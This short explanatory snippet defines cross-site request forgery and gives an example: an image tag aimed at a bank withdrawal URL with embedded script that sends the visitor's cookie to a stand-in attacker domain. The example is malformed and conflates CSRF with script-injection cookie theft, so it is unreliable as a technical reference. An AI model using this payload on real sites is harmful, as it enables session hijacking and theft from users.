 CSRF Cross-site request forgery is a type of malicious exploit of a website whereby unauthorized commands are transmitted from a user that the website trusts. This can be done by placing some hidden links in some bad website. for example : <img src="http://bank.example/withdraw? account=bob<script>document.location=‘http://bad-domain. com/store_data?cookie=‘ + document.cookie;</script> 